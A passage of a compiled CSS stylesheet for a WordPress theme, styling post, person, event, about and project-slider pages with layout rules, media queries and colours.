  .single-article__main {
    padding: 5rem 0;
  }
}

@media (max-width: 575.98px) {
  .single-post__main,
  .single-article__main {
    padding: 4rem 0;
  }
}

.single-post__main .col-content,
.single-article__main .col-content {
  z-index: 1;
  position: relative;
}

@media (min-width: 992px) {
  .single-post__main .col-content,
  .single-article__main .col-content {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 72.5%;
            flex: 0 0 72.5%;
    max-width: 72.5%;
  }
}

.single-post__main__header,
.single-article__main__header {
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

@media (max-width: 575.98px) {
  .single-post__main__header,
  .single-article__main__header {
    display: block;
  }
}

.single-post__main__header .share-box,
.single-article__main__header .share-box {
  margin-left: 2.5rem;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

@media (max-width: 575.98px) {
  .single-post__main__header .share-box,
  .single-article__main__header .share-box {
    margin-bottom: 2rem;
    margin-left: 0;
  }
}

.single-post__main__header .share-box__title,
.single-article__main__header .share-box__title {
  color: #1d1d1d;
  font-size: 1.8rem;
  margin-right: 1rem;
}

.single-post__main__header .share-box__list,
.single-article__main__header .share-box__list {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.single-post__main__header .share-box__list .item a,
.single-article__main__header .share-box__list .item a {
  width: 2.5rem;
  height: 2.5rem;
  text-align: center;
  border-radius: 50%;
  display: block;
}

.single-post__main__header .share-box__list .item a.facebook,
.single-article__main__header .share-box__list .item a.facebook {
  background: #3a5ba0;
}

.single-post__main__header .share-box__list .item a.facebook .icon,
.single-article__main__header .share-box__list .item a.facebook .icon {
  color: #fff;
  width: 2.5rem;
  height: 2.5rem;
}

.single-post__main__header .share-box__list .item a.twitter,
.single-article__main__header .share-box__list .item a.twitter {
  background: #55acee;
}

.single-post__main__header .share-box__list .item a.twitter .icon,
.single-article__main__header .share-box__list .item a.twitter .icon {
  color: #fff;
  width: 1.5rem;
  height: 1.5rem;
}

.single-post__main__header .share-box__list .item:not(:last-of-type),
.single-article__main__header .share-box__list .item:not(:last-of-type) {
  margin-right: 1rem;
}

.single-post__main__header .page-title,
.single-article__main__header .page-title {
  width: 100%;
  color: #1d1d1d;
  font-size: 4.6rem;
  font-weight: 700;
  margin-top: 1rem;
}

@media (max-width: 768.98px) {
  .single-post__main__header .page-title,
  .single-article__main__header .page-title {
    font-size: 4rem;
  }
}

@media (max-width: 575.98px) {
  .single-post__main__header .page-title,
  .single-article__main__header .page-title {
    font-size: 3.6rem;
  }
}

.single-post__main__intro,
.single-article__main__intro {
  margin: 3rem 0;
  position: relative;
}

.single-post__main__intro .block,
.single-article__main__intro .block {
  width: 100%;
  background: #c9c9c9;
  margin-left: -4rem;
  padding: 3rem 4rem;
  position: relative;
}

.single-post__main__intro .block__text,
.single-article__main__intro .block__text {
  color: #000;
  font-size: 2.8rem;
  font-weight: 500;
  line-height: 1.2;
}

@media (max-width: 768.98px) {
  .single-post__main__intro .block__text,
  .single-article__main__intro .block__text {
    font-size: 2.4rem;
  }
}

@media (max-width: 575.98px) {
  .single-post__main__intro .block__text,
  .single-article__main__intro .block__text {
    font-size: 2rem;
  }
}

.single-post__main__image,
.single-article__main__image {
  height: 35rem;
  border-radius: 0.4rem;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
}

@media (max-width: 768.98px) {
  .single-post__main__image,
  .single-article__main__image {
    height: 32rem;
  }
}

@media (max-width: 575.98px) {
  .single-post__main__image,
  .single-article__main__image {
    height: 26rem;
  }
}

@media (max-width: 480px) {
  .single-post__main__image,
  .single-article__main__image {
    height: 24rem;
  }
}

.single-post__main__image:not(:last-child),
.single-article__main__image:not(:last-child) {
  margin-bottom: 5rem;
}

@media (max-width: 768.98px) {
  .single-post__main__image:not(:last-child),
  .single-article__main__image:not(:last-child) {
    margin-bottom: 4rem;
  }
}

.single-post__main__image:nth-child(2),
.single-article__main__image:nth-child(2) {
  margin-top: 5rem;
}

.single-post__main__content,
.single-article__main__content {
  color: #000;
}

.single-post__main__content h2,
.single-post__main__content h3,
.single-post__main__content h4,
.single-post__main__content h5,
.single-post__main__content h6,
.single-article__main__content h2,
.single-article__main__content h3,
.single-article__main__content h4,
.single-article__main__content h5,
.single-article__main__content h6 {
  font-weight: 700;
}

.single-post__main__content h2:not(:last-child),
.single-post__main__content h3:not(:last-child),
.single-post__main__content h4:not(:last-child),
.single-post__main__content h5:not(:last-child),
.single-post__main__content h6:not(:last-child),
.single-article__main__content h2:not(:last-child),
.single-article__main__content h3:not(:last-child),
.single-article__main__content h4:not(:last-child),
.single-article__main__content h5:not(:last-child),
.single-article__main__content h6:not(:last-child) {
  margin-bottom: 2rem;
}

.single-post__main__content h2,
.single-article__main__content h2 {
  font-size: 3.2rem;
}

.single-post__main__content h3,
.single-article__main__content h3 {
  font-size: 3rem;
}

.single-post__main__content h4,
.single-article__main__content h4 {
  font-size: 2.8rem;
}

.single-post__main__content p,
.single-article__main__content p {
  font-size: 2rem;
  line-height: 1.8;
}

@media (max-width: 768.98px) {
  .single-post__main__content p,
  .single-article__main__content p {
    font-size: 1.8rem;
  }
}

@media (max-width: 575.98px) {
  .single-post__main__content p,
  .single-article__main__content p {
    font-size: 1.6rem;
  }
}

.single-post__main__content p:not(:last-child),
.single-article__main__content p:not(:last-child) {
  margin-bottom: 3.5rem;
}

@media (max-width: 768.98px) {
  .single-post__main__content p:not(:last-child),
  .single-article__main__content p:not(:last-child) {
    margin-bottom: 2rem;
  }
}

.single-post__main__content a,
.single-article__main__content a {
  color: #fe5c9d;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

.single-post__main__content a:hover,
.single-post__main__content a:focus,
.single-article__main__content a:hover,
.single-article__main__content a:focus {
  color: #fe5c9d;
}

.single-person {
  background: #dae6ff;
}

.single-person .header {
  background: transparent;
}

.single-person .main::before {
  content: "";
  top: 0;
  width: 100%;
  height: 96rem;
  background: url(/wp-content/themes/wielkiepytania/dist/images/bg3.png) no-repeat center center/cover;
  position: absolute;
}

.person {
  padding: 8.5rem 0 15.5rem;
}

.person__main {
  z-index: 1;
  position: relative;
}

.person__main:not(:last-child) {
  margin-bottom: 12rem;
}

@media (min-width: 992px) {
  .person__main .col-content {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 68%;
            flex: 0 0 68%;
    max-width: 68%;
  }
}

@media (max-width: 991.98px) {
  .person__main .col-content {
    margin-bottom: 5rem;
  }
}

@media (min-width: 992px) {
  .person__main .col-sidebar {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 32%;
            flex: 0 0 32%;
    max-width: 32%;
  }
}

.person__main__header {
  margin-bottom: 6.3rem;
}

.person__main__header .share-box {
  margin-bottom: 2.2rem;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.person__main__header .share-box__title {
  color: #1d1d1d;
  font-size: 1.8rem;
  margin-right: 1rem;
}

.person__main__header .share-box__list {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.person__main__header .share-box__list .item a {
  width: 2.5rem;
  height: 2.5rem;
  text-align: center;
  border-radius: 50%;
  display: block;
}

.person__main__header .share-box__list .item a.facebook {
  background: #3a5ba0;
}

.person__main__header .share-box__list .item a.facebook .icon {
  color: #fff;
  width: 2.5rem;
  height: 2.5rem;
}

.person__main__header .share-box__list .item a.twitter {
  background: #55acee;
}

.person__main__header .share-box__list .item a.twitter .icon {
  color: #fff;
  width: 1.5rem;
  height: 1.5rem;
}

.person__main__header .share-box__list .item:not(:last-of-type) {
  margin-right: 1rem;
}

.person__main__header .page-title {
  color: #1d1d1d;
  font-size: 4.6rem;
  font-weight: 700;
  line-height: 1.2;
}

@media (max-width: 768.98px) {
  .person__main__header .page-title {
    font-size: 4rem;
  }
}

@media (max-width: 575.98px) {
  .person__main__header .page-title {
    font-size: 3.6rem;
  }
}

.person__main__intro {
  margin-bottom: 7.5rem;
}

.person__main__intro .lead {
  color: #000;
  font-size: 2rem;
  line-height: 1.8;
  background: #aec3f0;
  padding: 2.5rem 3rem;
}

@media (max-width: 768.98px) {
  .person__main__intro .lead {
    font-size: 1.8rem;
  }
}

.person__main__image {
  width: 50%;
  height: 30rem;
  border-radius: 0.4rem;
  border: 0.1rem solid #f4f4f4;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
}

@media (max-width: 768.98px) {
  .person__main__image {
    width: 100%;
  }
}

.person__main__image:not(:last-child) {
  margin-bottom: 7rem;
}

.person__main__image:not(:last-child):nth-child(2) {
  margin-top: -3.5rem;
  margin-bottom: 4rem;
}

.person__main__content .block:not(:last-child) {
  margin-bottom: 3.2rem;
}

.person__main__content .block__title {
  color: #000;
  font-size: 3.2rem;
  font-weight: 700;
  background: url([data-uri]) no-repeat center center/cover;
  margin-bottom: 3.5rem;
  padding: 1.7rem 3rem 1.4rem;
  display: inline-block;
}

.person__main__content .block__content {
  color: #000;
}

.person__main__content .block__content h2,
.person__main__content .block__content h3,
.person__main__content .block__content h4,
.person__main__content .block__content h5,
.person__main__content .block__content h6 {
  font-weight: 700;
}

.person__main__content .block__content h2:not(:last-child),
.person__main__content .block__content h3:not(:last-child),
.person__main__content .block__content h4:not(:last-child),
.person__main__content .block__content h5:not(:last-child),
.person__main__content .block__content h6:not(:last-child) {
  margin-bottom: 2rem;
}

.person__main__content .block__content h2 {
  font-size: 3.2rem;
}

.person__main__content .block__content h3 {
  font-size: 3rem;
}

.person__main__content .block__content h4 {
  font-size: 2.8rem;
}

.person__main__content .block__content p {
  font-size: 2rem;
  font-weight: 300;
  line-height: 1.8;
}

@media (max-width: 768.98px) {
  .person__main__content .block__content p {
    font-size: 1.8rem;
  }
}

@media (max-width: 575.98px) {
  .person__main__content .block__content p {
    font-size: 1.6rem;
  }
}

.person__main__content .block__content p:not(:last-child) {
  margin-bottom: 3.5rem;
}

@media (max-width: 768.98px) {
  .person__main__content .block__content p:not(:last-child) {
    margin-bottom: 2rem;
  }
}

.person__main__content .block__content a {
  color: #fe5c9d;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

.person__main__content .block__content a:hover,
.person__main__content .block__content a:focus {
  color: #fe5c9d;
}

.events {
  background: #dae6ff;
}

.events .main::before {
  content: "";
  top: 0;
  width: 100%;
  height: 92.6rem;
  background: url(/wp-content/themes/wielkiepytania/dist/images/bg7.png) no-repeat center center/cover;
  position: absolute;
}

.events__main {
  z-index: 1;
  padding: 8.1rem 0 10rem;
  position: relative;
}

.events__main__header {
  margin-bottom: 5.8rem;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

@media (max-width: 768.98px) {
  .events__main__header {
    margin-bottom: 4rem;
    display: block;
  }
}

@media (max-width: 768.98px) {
  .events__main__header .page-title {
    margin-bottom: 2rem;
  }
}

.events__main__list .events-row__header {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin-bottom: 3rem;
}

.events__main__list .events-row__header .month__name {
  color: rgba(0, 0, 0, 0.22);
  font-size: 6rem;
  font-weight: 800;
  margin-right: 5rem;
}

.events__main__list .events-row__header .month__label {
  font-size: 3rem;
  border: 0.1rem solid #000;
  padding: 1rem 2rem;
}

.events__main__list .events-row__header .month__label span {
  font-weight: 700;
}

.events__main__list .events-row__list .event-block {
  border: 0.1rem solid #b7b7b7;
  background: transparent;
  margin: 4rem 0 4rem 4.5rem;
  padding: 2rem 2rem 2rem 7rem;
  -webkit-transition: border-color 250ms ease-in-out;
  -o-transition: border-color 250ms ease-in-out;
  transition: border-color 250ms ease-in-out;
  position: relative;
}

.events__main__list .events-row__list .event-block:hover,
.events__main__list .events-row__list .event-block:focus {
  border-color: #adabab;
}

.events__main__list .events-row__list .event-block:hover .date,
.events__main__list .events-row__list .event-block:focus .date {
  -webkit-transform: translateX(-50%) scale(1.1);
       -o-transform: translateX(-50%) scale(1.1);
          transform: translateX(-50%) scale(1.1);
}

.events__main__list .events-row__list .event-block .event-link {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.events__main__list .events-row__list .event-block .date {
  left: 0;
  width: 9rem;
  text-align: center;
  -webkit-box-shadow: 0 0.6rem 1.638rem 0.162rem rgba(0, 0, 0, 0.29);
          box-shadow: 0 0.6rem 1.638rem 0.162rem rgba(0, 0, 0, 0.29);
  background: #99f;
  -webkit-transform: translateX(-50%);
       -o-transform: translateX(-50%);
          transform: translateX(-50%);
  -webkit-transition: -webkit-transform 250ms ease-in-out;
  transition: -webkit-transform 250ms ease-in-out;
  -o-transition: -o-transform 250ms ease-in-out;
  transition: transform 250ms ease-in-out;
  transition: transform 250ms ease-in-out, -webkit-transform 250ms ease-in-out, -o-transform 250ms ease-in-out;
  position: absolute;
}

.events__main__list .events-row__list .event-block .date::after {
  content: "";
  z-index: -1;
  top: 0;
  left: 0;
  width: 3.1rem;
  height: 3.1rem;
  background: #ffd800;
  -webkit-transform: translate(-50%, -50%);
       -o-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  position: absolute;
}

.events__main__list .events-row__list .event-block .date__day {
  color: #5858a8;
  font-size: 1.3rem;
  font-weight: 700;
  line-height: 2;
  -ms-flex-negative: 0;
      flex-shrink: 0;
  background: #99f;
  padding: 0.5rem 0;
}

.events__main__list .events-row__list .event-block .date__number {
  color: #5858a8;
  font-size: 3rem;
  font-weight: 800;
  border-top: 0.1rem solid #a6a6f6;
  background: #99f;
  padding: 0.6rem 0;
}

.events__main__list .events-row__list .event-block .content__time {
  color: #000;
  font-size: 3rem;
  font-weight: 800;
  -webkit-transition: color 250ms ease-in-out;
  -o-transition: color 250ms ease-in-out;
  transition: color 250ms ease-in-out;
}

.events__main__list .events-row__list .event-block .content__description {
  color: #808081;
  font-size: 2rem;
}

.single-event {
  background: #dae6ff;
}

.single-event .main::before {
  content: "";
  top: 0;
  width: 100%;
  height: 96rem;
  background: url(/wp-content/themes/wielkiepytania/dist/images/bg3.png) no-repeat center center/cover;
  position: absolute;
}

.event {
  padding: 8rem 0 9.5rem;
}

@media (max-width: 991.98px) {
  .event {
    padding: 5rem 0;
  }
}

.event__main {
  z-index: 1;
  position: relative;
}

.event__main:not(:last-child) {
  margin-bottom: 7rem;
}

@media (min-width: 992px) {
  .event__main .col-content {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 68%;
            flex: 0 0 68%;
    max-width: 68%;
  }
}

@media (max-width: 991.98px) {
  .event__main .col-content {
    margin-bottom: 5rem;
  }
}

@media (min-width: 992px) {
  .event__main .col-sidebar {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 32%;
            flex: 0 0 32%;
    max-width: 32%;
  }
}

.event__main__header {
  margin-bottom: 3.3rem;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.event__main__header .share-box {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.event__main__header .share-box__title {
  color: #1d1d1d;
  font-size: 1.8rem;
  margin-right: 1rem;
}

.event__main__header .share-box__list {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.event__main__header .share-box__list .item a {
  width: 2.5rem;
  height: 2.5rem;
  text-align: center;
  border-radius: 50%;
  display: block;
}

.event__main__header .share-box__list .item a.facebook {
  background: #3a5ba0;
}

.event__main__header .share-box__list .item a.facebook .icon {
  color: #fff;
  width: 2.5rem;
  height: 2.5rem;
}

.event__main__header .share-box__list .item a.twitter {
  background: #55acee;
}

.event__main__header .share-box__list .item a.twitter .icon {
  color: #fff;
  width: 1.5rem;
  height: 1.5rem;
}

.event__main__header .share-box__list .item:not(:last-of-type) {
  margin-right: 1rem;
}

.event__main__header .page-title {
  width: 100%;
  color: #1d1d1d;
  font-size: 4.6rem;
  font-weight: 700;
  margin-top: 1rem;
}

@media (max-width: 768.98px) {
  .event__main__header .page-title {
    font-size: 4rem;
  }
}

@media (max-width: 575.98px) {
  .event__main__header .page-title {
    font-size: 3.6rem;
  }
}

.event__main__box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.event__main__box .image {
  width: 16.7rem;
  height: 14.2rem;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
}

.event__main__box .meta {
  margin-left: 3rem;
}

.event__main__box .meta__date {
  color: #fe5c9d;
  font-size: 3.2rem;
  font-weight: 600;
  margin-bottom: 0.2rem;
}

.event__main__box .meta__hour {
  color: #1d1d1d;
  font-size: 3.2rem;
  font-weight: 600;
  margin-bottom: 0.6rem;
}

.event__main__box .meta__address {
  color: #1d1d1d;
  font-size: 2.4rem;
  font-weight: 600;
}

.event__main__intro {
  margin: 3rem 0;
  position: relative;
}

.event__main__intro .block {
  width: 100%;
  background: #aec3f0;
  margin-left: -4rem;
  padding: 3rem 4rem;
  position: relative;
}

.event__main__intro .block__text {
  color: #000;
  font-size: 2.8rem;
  font-weight: 500;
  line-height: 1.2;
}

@media (max-width: 768.98px) {
  .event__main__intro .block__text {
    font-size: 2.4rem;
  }
}

@media (max-width: 575.98px) {
  .event__main__intro .block__text {
    font-size: 2rem;
  }
}

.event__main__content {
  color: #000;
}

.event__main__content:nth-child(3) {
  margin-top: 4rem;
}

.event__main__content h2,
.event__main__content h3,
.event__main__content h4,
.event__main__content h5,
.event__main__content h6 {
  font-weight: 700;
}

.event__main__content h2:not(:last-child),
.event__main__content h3:not(:last-child),
.event__main__content h4:not(:last-child),
.event__main__content h5:not(:last-child),
.event__main__content h6:not(:last-child) {
  margin-bottom: 2rem;
}

.event__main__content h2 {
  font-size: 3.2rem;
}

.event__main__content h3 {
  font-size: 3rem;
}

.event__main__content h4 {
  font-size: 2.8rem;
}

.event__main__content p {
  font-size: 2rem;
  line-height: 1.8;
}

@media (max-width: 768.98px) {
  .event__main__content p {
    font-size: 1.8rem;
  }
}

@media (max-width: 575.98px) {
  .event__main__content p {
    font-size: 1.6rem;
  }
}

.event__main__content p:not(:last-child) {
  margin-bottom: 3.5rem;
}

@media (max-width: 768.98px) {
  .event__main__content p:not(:last-child) {
    margin-bottom: 2rem;
  }
}

.event__main__content a {
  color: #fe5c9d;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

.event__main__content a:hover,
.event__main__content a:focus {
  color: #fe5c9d;
}

.event__main__location {
  margin-bottom: 6.8rem;
}

.event__main__location .event-map {
  height: 28rem;
}

.event__main__related .section-title {
  color: #1d1d1d;
  margin-bottom: 4.6rem;
}

@media (min-width: 992px) {
  .event__main__related .section-title {
    color: #000;
    font-size: 2.2rem;
    letter-spacing: -0.1rem;
    margin-bottom: 5.6rem;
  }

  .event__main__related .section-title::before {
    width: 0.4rem;
    height: 3.3rem;
    margin-right: 1rem;
  }
}

@media (max-width: 768.98px) {
  .event__main__related .custom-row {
    margin-right: -0.8rem;
    margin-left: -0.8rem;
  }
}

@media (max-width: 768.98px) {
  .event__main__related .column {
    padding-right: 0.8rem;
    padding-left: 0.8rem;
  }
}

@media (max-width: 480px) {
  .event__main__related .column {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
}

.event__main__related .article {
  margin-bottom: 3rem;
}

@media (min-width: 992px) {
  .event__main__related .article__meta__title {
    height: auto;
  }
}

@media (max-width: 768.98px) {
  .event__main__related .article__meta__title {
    font-size: 1.5rem;
    height: 5.4rem;
  }
}

@media (max-width: 480px) {
  .event__main__related .article__meta__title {
    height: auto;
  }
}

@media (max-width: 768.98px) {
  .event__main__related .article__meta .show-more {
    font-size: 1.5rem;
  }
}

.event__main__related .no-results {
  color: #000;
  font-size: 1.6rem;
}

.event__guests:not(:last-child) {
  margin-bottom: 5.5rem;
}

.event__guests .section-title {
  color: #1d1d1d;
  margin-bottom: 9.5rem;
}

@media (max-width: 480px) {
  .event__guests .column {
    width: 100%;
  }
}

.event__guests .guest-block {
  margin-bottom: 9rem;
}

.event__guests .guest-block .fullname {
  color: #000;
}

.event__guests .guest-block .role {
  color: #000;
}

.event__guests .guest-block .show-more:hover,
.event__guests .guest-block .show-more:focus {
  color: #fe5c9d;
  background: #fff;
}

.event .all-tags {
  background: #fff;
  padding: 0;
}

.event .all-tags .section-title {
  color: #1d1d1d;
  margin-bottom: 4.2rem;
}

.event .all-tags__nav {
  margin-bottom: 5.8rem;
}

.event .all-tags__nav .nav-item .nav-link {
  background: #e8e8e8;
}

@media (max-width: 480px) {
  .event .all-tags__content .content .column {
    width: 100%;
  }
}

.event .all-tags__content .content .article {
  margin-bottom: 3rem;
}

.event .all-tags__content .content .no-results {
  color: #1d1d1d;
  font-size: 1.8rem;
}

.about-us {
  background: #dae6ff;
}

.about-us .main::before {
  content: "";
  top: 0;
  width: 100%;
  height: 82.9rem;
  background: url(/wp-content/themes/wielkiepytania/dist/images/bg4.png) #dae6ff no-repeat center center/cover;
  position: absolute;
}

.about-us__main {
  text-align: center;
  padding: 6.5rem 0 9.5rem;
}

.about-us__main .wrapper {
  max-width: 90rem;
  margin: 0 auto;
  position: relative;
}

.about-us__main .page-title {
  margin-bottom: 9rem;
  display: inline-block;
}

.about-us__main .intro {
  font-size: 3.2rem;
  font-weight: 700;
  line-height: 1.2;
  margin-bottom: 5.2rem;
}

.about-us__main .content p {
  font-size: 2rem;
  line-height: 1.8;
}

.about-us__main .content p:not(:last-of-type) {
  margin-bottom: 3rem;
}

.about-us .related-pages {
  padding: 19rem 0;
  position: relative;
}

@media (max-width: 1199.98px) {
  .about-us .related-pages {
    padding: 19rem 0 10rem;
  }
}

@media (max-width: 991.98px) {
  .about-us .related-pages {
    padding: 8rem 0;
  }
}
.projekty {
  background: #dae6ff;
}

.projekty .main::before {
  content: "";
  top: 0;
  width: 100%;
  height: 82.9rem;
  background: url(/wp-content/themes/wielkiepytania/dist/images/bg4.png) #dae6ff no-repeat center center/cover;
  position: absolute;
}

.projekty__main {
  text-align: center;
  padding: 6.5rem 0 9.5rem;
}

.projekty__main .wrapper {
  max-width: 90rem;
  margin: 0 auto;
  position: relative;
}

.projekty__main .page-title {
  margin-bottom: 9rem;
  display: inline-block;
}

.projekty__main .intro {
  font-size: 3.2rem;
  font-weight: 700;
  line-height: 1.2;
  margin-bottom: 5.2rem;
}

.projekty__main .content p {
  font-size: 2rem;
  line-height: 1.8;
}

.projekty__main .content p:not(:last-of-type) {
  margin-bottom: 3rem;
}

.projekty .related-pages {
  padding: 19rem 0;
  position: relative;
}

@media (max-width: 1199.98px) {
  .projekty .related-pages {
    padding: 19rem 0 10rem;
  }
}

@media (max-width: 991.98px) {
  .projekty .related-pages {
    padding: 8rem 0;
  }
}

.page-template-projects .header,
.single-project .header {
  background: #000;
}

.page-template-projects .header__toggler .toggle-button__inner,
.page-template-projects .header__toggler .toggle-button__inner::before,
.page-template-projects .header__toggler .toggle-button__inner::after,
.single-project .header__toggler .toggle-button__inner,
.single-project .header__toggler .toggle-button__inner::before,
.single-project .header__toggler .toggle-button__inner::after {
  background: #fff;
}

.page-template-projects .header__navigation .menu-item a,
.single-project .header__navigation .menu-item a {
  color: #fff;
}

.page-template-projects .header__navigation .menu-item a:hover,
.page-template-projects .header__navigation .menu-item a:focus,
.single-project .header__navigation .menu-item a:hover,
.single-project .header__navigation .menu-item a:focus {
  color: #fe5c9d;
}

.page-template-projects .header__navigation .menu-item.current-menu-item a,
.single-project .header__navigation .menu-item.current-menu-item a {
  color: #fe5c9d;
}

.projects {
  background: #dae6ff;
}

.projects__main__sliders {
  background: #000;
  position: relative;
}

.projects__main__sliders .projects-slider {
  position: relative;
}

@media (max-width: 991.98px) {
  .projects__main__sliders .projects-slider__nav {
    display: none;
  }
}

.projects__main__sliders .projects-slider__nav .slick-arrow {
  z-index: 10;
  top: 50%;
  width: 5.5rem;
  height: 10rem;
  border: 0.3rem solid #fff;
  border-radius: 0;
  background: transparent;
  -webkit-transform: translateY(-50%);
       -o-transform: translateY(-50%);
          transform: translateY(-50%);
  margin: 0;
  padding: 0;
  position: absolute;
}

@media (max-width: 1199.98px) {
  .projects__main__sliders .projects-slider__nav .slick-arrow {
    width: 6rem;
    height: 11.5rem;
    border: 0.3rem solid #fff;
  }
}

.projects__main__sliders .projects-slider__nav .slick-arrow .icon {
  color: #fff;
  top: 3.2rem;
  width: 3.5rem;
  height: 3.5rem;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  position: absolute;
}

@media (max-width: 1199.98px) {
  .projects__main__sliders .projects-slider__nav .slick-arrow .icon {
    top: 2.6rem;
  }
}

.projects__main__sliders .projects-slider__nav .slick-arrow:not(.slick-disabled):hover {
  background: #fe5c9d;
}

.projects__main__sliders .projects-slider__nav .slick-arrow.slick-disabled {
  opacity: 0.2;
  cursor: default;
}

.projects__main__sliders .projects-slider__nav .slick-arrow.slick-prev {
  right: auto;
  left: 7.5rem;
}

@media (max-width: 1500px) {
  .projects__main__sliders .projects-slider__nav .slick-arrow.slick-prev {
    left: 2.5rem;
  }
}

.projects__main__sliders .projects-slider__nav .slick-arrow.slick-prev .icon {
  left: 0.6rem;
  -webkit-transform: rotate(180deg);
       -o-transform: rotate(180deg);
          transform: rotate(180deg);
}

@media (max-width: 1199.98px) {
  .projects__main__sliders .projects-slider__nav .slick-arrow.slick-prev .icon {
    left: 0.5rem;
  }
}

.projects__main__sliders .projects-slider__nav .slick-arrow.slick-next {
  right: 7.5rem;
  left: auto;
}

@media (max-width: 1500px) {
  .projects__main__sliders .projects-slider__nav .slick-arrow.slick-next {
    right: 2.5rem;
  }
}

.projects__main__sliders .projects-slider__nav .slick-arrow.slick-next .icon {
  left: 0.9rem;
}

@media (max-width: 1199.98px) {
  .projects__main__sliders .projects-slider__nav .slick-arrow.slick-next .icon {
    left: 1rem;
  }
}

.projects__main__sliders .projects-slider__slides {
  border: none;
  -webkit-user-select: text;
     -moz-user-select: text;
      -ms-user-select: text;
          user-select: text;
  margin: 0;
}

.projects__main__sliders .projects-slider__slides:not(.slick-slider) {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.projects__main__sliders .projects-slider__slides:not(.slick-slider) .nav-link {
  width: 100%;
}

.projects__main__sliders .projects-slider__slides .slick-track {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.projects__main__sliders .projects-slider__slides .slick-dots {
  bottom: 2.5rem;
}

.projects__main__sliders .projects-slider__slides .slick-dots li.slick-active button {
  background: #fff;
}

.projects__main__sliders .projects-slider__slides .slick-dots li button {
  width: 2rem;
  height: 2rem;
  border: 0.2rem solid #fff;
  border-radius: 50%;
  background: transparent;
}

.projects__main__sliders .projects-slider__slides .nav-item.slick-current {
  text-align: right;
}

.projects__main__sliders .projects-slider__slides .nav-item.slick-current .nav-link__content {
  margin-left: auto;
}

.projects__main__sliders .projects-slider__slides .nav-link {
  height: 25rem;
  border: none;
  border-radius: 0;
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
  padding: 0 3rem 3rem;
  -webkit-box-align: end;
      -ms-flex-align: end;
          align-items: flex-end;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  position: relative;
}

.projects__main__sliders .projects-slider__slides .nav-link.active::before {
  content: "";
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: -webkit-gradient(linear, left top, left bottom, color-stop(50%, transparent), to(rgba(0, 0, 0, 0.65)));
  background: -webkit-linear-gradient(top, transparent 50%, rgba(0, 0, 0, 0.65));
  background: -o-linear-gradient(top, transparent 50%, rgba(0, 0, 0, 0.65));
  background: linear-gradient(180deg, transparent 50%, rgba(0, 0, 0, 0.65));
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  pointer-events: none;
  position: absolute;
}

.projects__main__sliders .projects-slider__slides .nav-link.active .nav-link__content {
  opacity: 1;
}

.projects__main__sliders .projects-slider__slides .nav-link::before {
  content: "";
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: -webkit-gradient(linear, left top, left bottom, color-stop(50%, rgba(0, 0, 0, 0.85)), color-stop(70%, rgba(0, 0, 0, 0.85)), color-stop(100%, rgba(0, 0, 0, 0.75)), to(rgba(0, 0, 0, 0.65)));
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0.85) 50%, rgba(0, 0, 0, 0.85) 70%, rgba(0, 0, 0, 0.75) 100%, rgba(0, 0, 0, 0.65));
  background: -o-linear-gradient(top, rgba(0, 0, 0, 0.85) 50%, rgba(0, 0, 0, 0.85) 70%, rgba(0, 0, 0, 0.75) 100%, rgba(0, 0, 0, 0.65));
  background: linear-gradient(180deg, rgba(0, 0, 0, 0.85) 50%, rgba(0, 0, 0, 0.85) 70%, rgba(0, 0, 0, 0.75) 100%, rgba(0, 0, 0, 0.65));
